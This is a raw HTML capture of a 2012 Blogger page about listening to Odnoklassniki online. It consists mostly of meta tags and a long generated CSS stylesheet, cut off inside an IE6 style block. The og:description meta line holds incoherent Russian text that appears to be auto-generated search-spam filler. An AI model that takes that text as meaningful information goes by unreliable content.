

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odnokassniki.blogspot.com/2012/01/blog-post_5805.html
body_size: 22827
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://odnokassniki.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://odnokassniki.blogspot.com/2012/01/blog-post_5805.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Одноклассники - социальная сеть? - RSS" href="https://odnokassniki.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://www.blogger.com/feeds/7139835680864853603/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/3961431145362432699/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://blogfile.narod2.ru/odnoklas/odnokl614.jpg' rel='image_src'/>
<meta content='http://odnokassniki.blogspot.com/2012/01/blog-post_5805.html' property='og:url'/>
<meta content='Одноклассники слушать онлайн' property='og:title'/>
<meta content='По такой мере мы всегда забываем, одноклассники слушать онлайн, что разработка это важная попытка успешных несоответствий. Именно упор будет...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sCo_XJJCahZj-nvpU3aWVoRAvqiCTzwOSndakN6qMRUa0qEYUGJFb7ykdEb33ego1sdusAUHcNgUP0ygKj8SjIojsGClgQGeDWMlv2SYUKNN6Sng=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<title>Одноклассники - социальная сеть?: Одноклассники слушать онлайн</title>
<style id='page-skin-1' type='text/css'><!--
/* begin Page */
/* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */
body
{
margin: 0 auto;
padding: 0;
background-color: #FFFFFF;
}
#art-main
{
position: relative;
width: 100%;
left: 0;
top: 0;
}
#art-page-background-simple-gradient
{
position: absolute;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_si_o-l3XfncvODnQIvtjUYHIJ-c9rVoUGmhvvifrNwiiOqXKVHCT4Po0brk3InEZvdtxxChbsu09BLDsq9Xf3XaGjPTmDLIDgsO2iiGclWu1YSxr1OBFchcafmJlERzCActBB4ng=s0-d');
background-repeat: repeat-x;
top:0;
width: 100%;
height: 1px;
}
.cleared
{
float: none;
clear: both;
margin: 0;
padding: 0;
border: none;
font-size:1px;
}
form
{
padding:0 !important;
margin:0 !important;
}
table.position
{
position: relative;
width: 100%;
table-layout: fixed;
}
#navbar
{
position: relative;
z-index:10;
}
#comments{
padding:0 15px 15px 15px;
}
#ArchiveList ul li
{
text-indent: -10px !important;
padding:0 0 0 15px;
}
.profile-datablock, .profile-textblock {
margin:0 0 .75em;
line-height:1.4em;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 5px solid #889977;
}
.profile-data {
font-weight: bold;
}
.blog-pager{
margin-left:15px;
}
.post-feeds{
margin-left:15px;
}
.blog-feeds
{
margin-left:15px;
}
/* for Blogger Page Elements */
body#layout div.art-Header{
height: auto;
width: 100%;
}
body#layout .art-contentLayout{
margin-top: 18px;
padding-top: 2px;
width: 100%
}
body#layout .art-Sheet{
width: 100%;
}
body#layout .art-Footer{
width: 100%;
}
body#layout .art-sidebar1{
width: 25%;
}
body#layout .art-sidebar2{
width: 25%;
}
body#layout .art-content{
width: 50%;
}
body#layout .art-Footer .art-Footer-text{
height: 85px;
}
body#layout .art-BlockContent-body{
padding: 0;
}
body#layout .art-Block-body{
padding: 0;
}
body#layout .art-nav{
height: auto;
}
/* search results  */
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
background-color: transparent !important;
}/* end Page */
/* begin Box, Sheet */
.art-Sheet
{
position:relative;
z-index:0;
margin:0 auto;
width: 1000px;
min-width:43px;
min-height:43px;
}
.art-Sheet-body
{
position: relative;
z-index: 1;
padding: 1px;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl
{
position:absolute;
z-index:-1;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl
{
width: 42px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sSGbRbyJt0qZxFErWPlVzJnpRSNqzSzTNpliB7FwXAvfNmQP64iBwsPibduJxsGjSpaAZAWiUNztjm-2avpznNbliZACHAmE5GFoxNICLsaMKLaO1mIA9P=s0-d');
}
.art-Sheet-tl
{
top:0;
left:0;
clip: rect(auto, 21px, 21px, auto);
}
.art-Sheet-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 21px, 21px);
}
.art-Sheet-bl
{
bottom: 0;
left: 0;
clip: rect(21px, 21px, auto, auto);
}
.art-Sheet-br
{
bottom: 0;
right: 0;
clip: rect(21px, auto, auto, 21px);
}
.art-Sheet-tc, .art-Sheet-bc
{
left: 21px;
right: 21px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s6Y_SAnlQ9fyq9GEnl-P6DFnTXHBw-FHO7fHy1haxfFoQPEW1z_NFW2BXMdKWf7EWXvhcaTkVFPs4CApsUbNavO58Gc1gPLdgeh1eI2Jv3JlqYrxnyUFEZ=s0-d');
}
.art-Sheet-tc
{
top: 0;
clip: rect(auto, auto, 21px, auto);
}
.art-Sheet-bc
{
bottom: 0;
clip: rect(21px, auto, auto, auto);
}
.art-Sheet-cr, .art-Sheet-cl
{
top: 21px;
bottom: 21px;
width: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u_xO3fEFfvPPHEsNJHH4r0_x9Bx4L4fDqJwGAf0P_2WJaSzy_lLwGH2BHiCff_f3O45u-nl6lF5wD3D5uRrE9mP1SPxx8vkmCjnDps4V_h2DKchPhBr8dI=s0-d');
}
.art-Sheet-cr
{
right:0;
clip: rect(auto, auto, auto, 21px);
}
.art-Sheet-cl
{
left:0;
clip: rect(auto, 21px, auto, auto);
}
.art-Sheet-cc
{
position:absolute;
z-index:-1;
top: 21px;
left: 21px;
right: 21px;
bottom: 21px;
background-color: #FFFFFF;
}
.art-Sheet
{
margin-top: -1px !important;
}
#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare
{
min-width:1000px;
}
/* end Box, Sheet */
/* begin Header */
div.art-Header
{
margin: 0 auto;
position: relative;
z-index:0;
width: 998px;
height: 150px;
}
div.art-Header-jpeg
{
position: absolute;
z-index:-1;
top: 0;
left: 0;
width: 998px;
height: 150px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tMmh9SXlLmP8u8lqa4QMv73lJr3b4GJn6_aC3H9DWxUsDuDol3iFOf6wGmNnNlxS4-tj3ZklVHc10kJkeyBS0_SU10PpA5cNcS8fOYNAVJAMZqCXRElA=s0-d');
background-repeat: no-repeat;
background-position: center center;
}
/* end Header */
/* begin Logo */
.art-Logo
{
display : block;
position: absolute;
left: 230px;
top: 10px;
width: 527px;
}
h1.art-Logo-name
{
display: block;
text-align: left;
}
h1.art-Logo-name, h1.art-Logo-name a, h1.art-Logo-name a:link, h1.art-Logo-name a:visited, h1.art-Logo-name a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 26px;
font-style: normal;
font-weight: bold;
text-decoration: none;
padding:0;
margin:0;
color: #242424 !important;
}
.art-Logo-text
{
display: block;
text-align: left;
}
.art-Logo-text, .art-Logo-text a
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: normal;
padding:0;
margin:0;
color: #080808 !important;
}
/* end Logo */
/* begin ContentLayout */
.art-contentLayout
{
position: relative;
margin-bottom: 5px;
width: 998px;
}
/* end ContentLayout */
/* begin Box, Block */
.art-Block
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-Block-body
{
position: relative;
z-index: 1;
padding: 0px;
}
.art-Block
{
margin: 7px;
}
/* end Box, Block */
/* begin BlockHeader */
.art-BlockHeader
{
position:relative;
z-index:0;
height: 30px;
padding: 0 7px;
margin-bottom: 0px;
}
.art-BlockHeader .t
{
height: 30px;
color: #000000;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: bold;
white-space : nowrap;
padding: 0 1px;
line-height: 30px;
}
/* end BlockHeader */
/* begin Box, BlockContent */
.art-BlockContent
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-BlockContent-body
{
position: relative;
z-index: 1;
padding: 7px;
}
.art-BlockContent-body
{
color:#29C809;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-BlockContent-body a:link
{
color: #595959;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
.art-BlockContent-body ul
{
list-style-type: none;
color: #104E04;
margin:0;
padding:0;
}
.art-BlockContent-body li
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
text-decoration: none;
}
.art-BlockContent-body ul li
{
padding:0px 0 0px 13px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tM80kcYSELTv8M743VGJTC2NRZ8A7k5QG63ioXH8S-cCizI0CSCLaQ_8T9RG_VlajvyxdGjNHXALHo09N6A_6Men20dU9LZQvCcY96v-XZPfZ6Cu2SRyN1rjYPeo1h3E8MZ2M=s0-d');
background-repeat:no-repeat;
margin:0.5em 0 0.5em 0;
line-height:1.2em;
}
/* Variable definitions
====================
<Variable name="textcolor" description="Block Text Color"
type="color" default="#29C809">
<Variable name="linkcolor" description="Block Link Color"
type="color" default="#595959">
<Variable name="visitedlinkcolor" description="Block Visited Link Color"
type="color" default="#2EE00B">
<Variable name="hoveredlinkcolor" description="Block Hovered Link Color"
type="color" default="#E89002">
*/
.art-BlockContent-body
{
color: #29C809;
}
.art-BlockContent-body a:link
{
color: #595959;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
}
.toggle span
{
color: #595959;
}
.gsc-branding-text {
color: #29C809 !important;
}
/* end Box, BlockContent */
/* begin Box, Post */
.art-Post
{
position:relative;
z-index:0;
margin:0 auto;
min-width:15px;
min-height:15px;
}
.art-Post-body
{
position: relative;
z-index: 1;
padding: 11px;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl
{
position:absolute;
z-index:-1;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl
{
width: 14px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u5-wsLK04aOESVaGc8akp8pTbpSgIN0_DZoxbMmZDp509L-Xl5Q4JXNaF32tPBuc5wIFH_1Z6g_rAu_QbQ2yDFcBSMJcnS7TpYgPNoC-0PLacDgH4ydMY=s0-d');
}
.art-Post-tl
{
top:0;
left:0;
clip: rect(auto, 7px, 7px, auto);
}
.art-Post-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 7px, 7px);
}
.art-Post-bl
{
bottom: 0;
left: 0;
clip: rect(7px, 7px, auto, auto);
}
.art-Post-br
{
bottom: 0;
right: 0;
clip: rect(7px, auto, auto, 7px);
}
.art-Post-tc, .art-Post-bc
{
left: 7px;
right: 7px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t-C72bxY_emzNhvxoYbrOrmNIUmq0cmrpjotitUOF1Cr6RWoj9b-Dtb2nUjCVyoxGlfSRrYc0N5gM5-Dg0n_0vmYD3FvH5sCYi8n6anD1RKiABi0e8IxI=s0-d');
}
.art-Post-tc
{
top: 0;
clip: rect(auto, auto, 7px, auto);
}
.art-Post-bc
{
bottom: 0;
clip: rect(7px, auto, auto, auto);
}
.art-Post-cr, .art-Post-cl
{
top: 7px;
bottom: 7px;
width: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sTuZ8Dg0rADrypjAEQ9jvG47j7xGJ7ezkj8Y64RZEGYEOqHfK-0dcU5D9hThvzoeXUQQCSSsP86ZCLzY-U1z9D_MhYC8RwMGtVRj-idlYFpu96-P7EjLg=s0-d');
}
.art-Post-cr
{
right:0;
clip: rect(auto, auto, auto, 7px);
}
.art-Post-cl
{
left:0;
clip: rect(auto, 7px, auto, auto);
}
.art-Post-cc
{
position:absolute;
z-index:-1;
top: 7px;
left: 7px;
right: 7px;
bottom: 7px;
background-color: #FFFFFF;
}
.art-Post
{
margin: 7px;
}
/* Start images */
a img
{
border: 0;
}
.art-article img, img.art-article
{
margin: 1em;
}
.art-metadata-icons img
{
border: none;
vertical-align: middle;
margin: 2px;
}
/* Finish images */
/* Start tables */
.art-article table, table.art-article
{
border-collapse: collapse;
margin: 1px;
width:auto;
}
.art-article table, table.art-article .art-article tr, .art-article th, .art-article td
{
background-color:Transparent;
}
.art-article th, .art-article td
{
padding: 2px;
border: solid 1px #B5B5B5;
vertical-align: top;
text-align:left;
}
.art-article th
{
text-align: center;
vertical-align: middle;
padding: 7px;
}
/* Finish tables */
pre
{
overflow: auto;
padding: 0.1em;
}
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
border-color: #B5B5B5 !important;
}/* end Box, Post */
/* begin PostHeaderIcon */
.art-PostHeader
{
text-decoration:none;
margin: 0.2em 0;
padding: 0;
font-weight:normal;
font-style:normal;
letter-spacing:normal;
word-spacing:normal;
font-variant:normal;
text-decoration:none;
font-variant:normal;
text-transform:none;
text-align:left;
text-indent:0;
line-height:inherit;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #197A06;
}
.art-PostHeader a, .art-PostHeader a:link, .art-PostHeader a:visited, .art-PostHeader a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
margin:0;
color: #197A06;
}
/* end PostHeaderIcon */
/* begin PostHeader */
.art-PostHeader a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #4D4D4D;
}
.art-PostHeader a:visited, .art-PostHeader a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #28C309;
}
.art-PostHeader a:hover, .art-PostHeader a.hovered
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #E89002;
}
/* end PostHeader */
/* begin PostMetadata */
.art-PostMetadataHeader
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostHeaderIcons
{
padding:1px;
}
.art-PostHeaderIcons, .art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
color: #146105;
}
.art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
margin:0;
}
.art-PostHeaderIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostHeaderIcons a:visited, .art-PostHeaderIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostHeaderIcons a:hover, .art-PostHeaderIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin PostContent */
/* Content Text Font & Color (Default) */
body
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
color: #404040;
}
.art-PostContent p
{
margin: 0.5em 0;
}
.art-PostContent, .art-PostContent p
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040;
}
.art-PostContent
{
margin:0;
}
/* Start Content link style */
/*
The right order of link pseudo-classes: Link-Visited-Hover-Focus-Active.
http://www.w3schools.com/CSS/css_pseudo_classes.asp
http://meyerweb.com/eric/thoughts/2007/06/11/who-ordered-the-link-states/
*/
a
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to an unvisited link. */
a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to a visited link. */
a:visited, a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #177005;
}
/* :hover - adds special style to an element when you mouse over it. */
a:hover, a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #E89002;
}
/* Finish Content link style */
/* Resert some headings default style & links default style for links in headings*/
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited
{
font-weight: normal;
font-style: normal;
text-decoration: none;
}
/* Start Content headings Fonts & Colors  */
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 28px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #23AA08;
}
h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #2EE00B;
}
h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #757575;
}
h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 16px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h6, h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
/* Finish Content headings Fonts & Colors  */
#uds-searchControl .gsc-results,
#uds-searchControl .gsc-tabhActive
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040 !important;
}
#uds-searchControl a,
#uds-searchControl .gs-result .gs-title *,
#uds-searchControl .gs-visibleUrl ,
#uds-searchControl .gsc-tabhInactive
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575 !important;
}/* end PostContent */
/* begin PostBullets */
/* Start Content list */
ol, ul
{
color: #197A06;
margin:1em 0 1em 2em;
padding:0;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
}
li ol, li ul
{
margin:0.5em 0 0.5em 2em;
padding:0;
}
li
{
margin:0.2em 0;
padding:0;
}
ul
{
list-style-type: none;
}
ol
{
list-style-position:inside;
}
.art-Post li
{
padding:0px 0 0px 13px;
line-height:1.2em;
}
.art-Post ol li, .art-Post ul ol li
{
background: none;
padding-left:0;
}
.art-Post ul li, .art-Post ol ul li
{
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tuUK5nR2GEb994rtFNwi6y4I2PIj9xpjjdyz5ZvQXUakt6cKV4HeUDPJ0b8LJH0Fs5IUY5eH38_vGkk65Na8RHzU-cU2AsidkxxFIETrJ1stF2ii1aKyhvHzc2Ig=s0-d');
background-repeat:no-repeat;
padding-left:13px;
}
/* Finish Content list */
/* end PostBullets */
/* begin PostQuote */
/* Start blockquote */
blockquote,
blockquote p,
.art-PostContent blockquote p
{
color:#041301;
font-family: Arial, Helvetica, Sans-Serif;
font-style: italic;
font-weight: normal;
text-align: left;
}
blockquote,
.art-PostContent blockquote
{
border:solid 1px #C7C7C7;
margin:10px 10px 10px 50px;
padding:5px 5px 5px 41px;
background-color:#FDC262;
background-image:url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s5lm-OanrrVNGp3Uzew6qfEorYhSHuqOnZ4ffCpHJqFsnYTOjejVW2U7N59asC9Iz-WQdYPktYcjM9pC2xkseKkmVoAse9PWfRnCs4m2P298ouxnBwhGGqlA=s0-d');
background-position:left top;
background-repeat:no-repeat;
}
/* Finish blockuote */
/* end PostQuote */
/* begin PostMetadata */
.art-PostMetadataFooter
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostFooterIcons
{
padding:1px;
}
.art-PostFooterIcons, .art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
text-decoration: none;
color: #146105;
}
.art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
margin:0;
}
.art-PostFooterIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostFooterIcons a:visited, .art-PostFooterIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostFooterIcons a:hover, .art-PostFooterIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin Button */
.art-button-wrapper .art-button
{
display:inline-block;
width: auto;
outline:none;
border:none;
background:none;
line-height:33px;
margin:0 !important;
padding:0 !important;
overflow: visible;
cursor: default;
text-decoration: none !important;
z-index:0;
}
.art-button-wrapper
{
display:inline-block;
position:relative;
height: 33px;
overflow:hidden;
white-space: nowrap;
width: auto;
z-index:0;
}
.firefox2 .art-button-wrapper
{
display:block;
float:left;
}
.art-button-wrapper .art-button
{
display:block;
height: 33px;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
white-space: nowrap;
text-align: left;
padding: 0 21px !important;
line-height: 33px;
text-decoration: none !important;
color: #000000 !important;
}
input, select
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-button-wrapper.hover .art-button, .art-button:hover
{
color: #000000 !important;
text-decoration: none !important;
}
.art-button-wrapper.active .art-button
{
color: #FFF5E6 !important;
}
.art-button-wrapper .l, .art-button-wrapper .r
{
display:block;
position:absolute;
z-index:-1;
height: 99px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uJffkD_LjviJpmqoz7yACBzOcmFClQsztFiTNTyl8g55xzVU1mbkOfs8eahdRkP31cP6FGiV8XflTZOYX-d5ut8U1fj9bSLhxZu-RH2a0g6ad1iFfpPg=s0-d');
}
.art-button-wrapper .l
{
left:0;
right:10px;
}
.art-button-wrapper .r
{
width:409px;
right:0;
clip: rect(auto, auto, auto, 399px);
}
.art-button-wrapper.hover .l, .art-button-wrapper.hover .r
{
top: -33px;
}
.art-button-wrapper.active .l, .art-button-wrapper.active .r
{
top: -66px;
}
/* end Button */
/* begin Footer */
.art-Footer
{
position:relative;
z-index:0;
overflow:hidden;
width: 998px;
margin: 5px auto 0px auto;
}
.art-Footer .art-Footer-inner
{
height:1%;
position: relative;
z-index: 0;
padding: 8px;
text-align: center;
}
.art-Footer .art-Footer-background
{
position:absolute;
z-index:-1;
background-repeat:no-repeat;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_twxv8I7iwd-YngT33lTwU4nEOdgILl2X85UqUed8X4KDSWGZ8PcqNp4sX4e30Lt0LmRG-Dmi3rRsZcE92-cTkYPihAvHc12jMau7j1mjPbYhkCCH2Pmtg=s0-d');
width: 998px;
height: 150px;
bottom:0;
left:0;
}
.art-Footer .art-Footer-text p
{
margin: 0;
}
.art-Footer .art-Footer-text
{
display:inline-block;
color:#1A1A1A;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
}
.art-Footer .art-Footer-text a:link
{
text-decoration: none;
color: #4A4A4A;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:visited
{
text-decoration: none;
color: #092C02;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:hover
{
text-decoration: none;
color: #925B01;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
/* end Footer */
/* begin PageFooter */
.art-page-footer, .art-page-footer a, .art-page-footer a:link, .art-page-footer a:visited, .art-page-footer a:hover
{
font-family:Arial;
font-size:10px;
letter-spacing:normal;
word-spacing:normal;
font-style:normal;
font-weight:normal;
text-decoration:underline;
color:#CA7D02;
}
.art-page-footer
{
margin:1em;
text-align:center;
text-decoration:none;
color:#666666;
}
/* end PageFooter */
/* begin LayoutCell */
.art-contentLayout .art-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-content
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 598px;
}
.art-contentLayout .art-content-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-wide
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 996px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */

--></style>
<!--[if IE 6]> <style type="text/css"> /* begin Page */ /* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */ img { filter:expression(fixPNG(this)); } #ArchiveList ul li { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } #ArchiveList a.toggle, #ArchiveList a.toggle:link, #ArchiveList a.toggle:visited, #ArchiveList a.toggle:hover { color: expression(this.parentNode.currentStyle["color"]); } /* end Page */ /* begin Box, Sheet */ .art-Sheet, .art-Sheet-body { zoom:1; } .art-Sheet-body { position:static; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl { font-size: 1px; background: none; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-s.png',sizingMethod='scale')"); } .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto 21px 21px); } .art-Sheet-bl { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px 21px auto auto); } .art-Sheet-br { top: expression(this.parentNode.offsetHeight-42+'px'); left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(21px auto auto 21px); } .art-Sheet-tc, .art-Sheet-bc { width: expression(this.parentNode.offsetWidth-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-h.png',sizingMethod='scale')"); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px auto auto auto); } .art-Sheet-cr, .art-Sheet-cl { height: expression(this.parentNode.offsetHeight-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-v.png',sizingMethod='scale')"); } .art-Sheet-cr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-42+'px'); height: expression(this.parentNode.offsetHeight-42+'px'); background-color: #FFFFFF; } #art-page-background-simple-gradient, 